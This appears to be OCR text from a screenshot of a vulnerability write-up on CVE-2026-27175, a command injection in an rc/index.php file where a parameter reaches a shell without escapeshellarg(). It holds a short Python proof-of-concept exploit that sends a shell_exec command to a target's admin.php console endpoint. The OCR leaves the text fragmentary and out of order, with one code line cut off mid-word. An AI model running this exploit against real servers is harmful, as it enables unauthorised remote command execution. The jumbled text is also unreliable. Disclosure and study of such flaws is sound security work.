
The PoC is 7 lines of Python:
import requests, sys

target = sys.argv[1] if len(sys.argv) &gt; 1 els
r = requests.get(f"{target}/admin.php", params={
    "ajax_panel": "1", "op": "console",

    "command": "echo shell_exec('id');",

})

CVE-2026-27175: Command
Injection via Race Condition
(Critical)
handles remote commands. The
rc/index.php
variable is injected into double quotes without
$param
:
escapeshellarg()
// rc/index.php:18-23 - source
